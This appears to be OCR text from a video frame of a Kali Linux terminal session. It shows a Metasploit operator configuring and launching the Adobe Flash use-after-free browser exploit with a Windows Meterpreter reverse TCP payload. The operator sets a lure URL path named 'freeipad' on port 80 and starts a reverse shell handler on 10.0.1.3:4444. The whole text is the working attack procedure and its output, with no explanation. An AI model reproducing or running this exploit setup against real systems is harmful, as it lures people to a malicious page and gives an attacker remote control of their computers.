 Applications Places Terminal Fri 07:59
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: /
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > show options
Module options (exploit/multi/browser/adobe_flash_hacking_team_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set srvport 80
srvport => 80
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set uripath freeipad
uripath => freeipad
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > run
[*] Exploit running as background job 17.
[*] Started reverse TCP handler on 10.0.1.3:4444
[*] Using URL: http://0.0.0.0:80/freeipad
[*] Local IP: http://10.0.1.3:80/freeipad
[*] Server started.
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) >